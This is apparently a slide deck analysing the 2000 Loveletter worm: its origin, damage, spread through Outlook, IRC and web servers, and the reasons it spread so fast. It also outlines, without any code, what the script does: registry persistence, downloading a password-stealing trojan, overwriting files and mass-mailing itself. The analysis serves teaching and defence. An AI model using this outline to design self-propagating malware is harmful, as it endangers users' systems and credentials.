#### **VBS.Loveletter**

| $ \Box$ $\times$<br>OVELETTER - HTML - Microsoft Internet Explorer                                                                                                               |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Tools<br>He<br>File<br><b>Favorites</b><br>Edit<br>View                                                                                                                          |
| 회<br>$\overrightarrow{x}$<br>C 4<br>RA.<br>≝<br>畐<br>స్త<br>Print<br>Refresh<br>Search Favorites<br>History<br>Mail<br>Edit<br>Back<br>Forward<br>Stop<br>Home<br><b>Discuss</b> |
| ⊘Go<br>Links <sup>&gt;&gt;</sup><br>Address (2) C:\WINDOWS\SYSTEM\LOVE-LETTER-FOR-YOU.HTM<br>▼                                                                                   |
| This HTML file need ActiveX Control                                                                                                                                              |
| To Enable to read this HTML file<br>- Please press 'YES' button to Enable ActiveX                                                                                                |
|                                                                                                                                                                                  |
| <b>Internet Explorer</b><br>⊠<br>Some software [ActiveX controls] on this page might be<br>unsafe. It is recommended that you not run it. Do you<br>want to allow it to run?     |
| Yes<br>$\overline{\text{No}}$                                                                                                                                                    |
| Image Copyright <sup>©</sup> Computer Associates                                                                                                                                 |
| @ Opening page file://C:\WINDOWS\SYSTEM\LOVE-LETTER-FOR-YOU.HTM<br>旦 My Computer                                                                                                 |
| 專<br>Messa<br>@ 9 区 4 > 0 G Exploring C:\temp<br><b>ELOVELETTER</b><br>O Inbox - Microsoft Out<br><b>B</b> Start<br>12:04                                                        |

#### A study of the Loveletter worm.

#### **The loveletter story...**



- Loveletter, aka lovebug, newLove, IloveYou is malicious code in the form of a worm.
- The  $4<sup>th</sup>$  of May 2000, Loveletter was set free to roam the Internet. Only a few hours later, over 10,000 computers had been infected.
	- U.K. Houses of parliament, NASA, Pentagon, BBC and Ford motor company.
- Loveletter caused damage for approximately seven billion USD (2000)## **The loveletter story... (2)**

- The point of origin is Manila, Philippines
	- The revenge for a rejected thesis work.
- The worm code is written in vbs (visual basic script).

## **Duplication**



- Primary way of duplication:
	- Sending itself as an attached .txt file to all recipients in MS Outlook address book (not Outlook express).
- Secondary ways of duplication:
	- IRC installed: Sending phony .htm files to users connecting to the same IRC channel as the infected computer.
	- If the victim is a web server: Download of pages with links to infected files.# **The (very) fast spread**



- Win98 and win 2K contains the component "Windows Scripting Host".
	- "Default allow" of scripts.
- Windows can be configured not to show file endings in the filebrowser.
	- The document "file.txt" will look as "file".
- People in general trust people they know to be trustworthy.
- The script runs with user rights in the system.

# **The (very) fast spread (2)**

- The potential of vbs as creator of malicious activity was underestimated at the time.
- "The power of Love".### **What does Loveletter do?**

When the script is run it:

- Creates files in the file system.
	- System directory: MSKernel32.vbs and LOVE-LETTER-FOR-YOU.TXT.vbs
	- Windows directory: Win32DLL.vbs.
- 2 Manipulates the windows registry.
	- To guarantee execution at windows start up.
- 3 Tries to download the file WIN-BUGFIX.exe
	- Which is a password stealing trojan horse.#### **What does loveletter do? (2)**

- 4. Reads the address book in MS Outlook
	- In order to send itself to all recipients.
- 5. Overwrites script files
	- And renames them to .vbs.
- 6. Overwrites IRC script files.
	- To be able to send .htm copy of itself to people connecting to same chat group as infected user.

## **Script structure**

The script is a .vbs script located in the file LOVE-LETTER-FOR-YOU.txt.vbs

The script contains four main components

- main:
	- Flow of execution, locates directories, creates copies, manipulates the register.
- html:
	- Creates the IRC chat attachment.
- infectfiles:
	- Searches for script files, mp3 and mp2 and IRC files. Overwrites, hides and creates files.
- spreadtoemail:
	- Uses the address book in Outlook to duplicate itself.

